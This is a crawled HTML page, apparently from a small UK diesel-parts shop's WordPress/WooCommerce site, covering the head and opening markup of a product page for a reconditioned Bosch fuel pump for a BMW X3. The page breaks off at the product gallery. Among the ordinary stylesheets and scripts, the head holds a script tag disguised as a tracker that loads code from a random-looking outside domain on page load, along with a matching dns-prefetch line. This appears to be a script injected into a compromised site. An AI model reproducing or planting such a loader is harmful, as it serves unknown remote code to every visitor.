

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product/p1324/
body_size: 29086
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010146 &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010146 Comments Feed" href="http://www.ribblevalleydiesels.co.uk/product/p1324/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp1324%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp1324%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769905973" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product/1324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel="canonical" href="http://www.ribblevalleydiesels.co.uk/product/p1324/" />
<link rel='shortlink' href='http://www.ribblevalleydiesels.co.uk/?p=1324' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="wp-singular product-template-default single single-product postid-1324 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js p1324">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a>&nbsp;&#47;&nbsp;BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010146</nav>        
                  
            <div class="woocommerce-notices-wrapper"></div><div id="product-1324" class="product type-product post-1324 status-publish first instock product_cat-c611 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
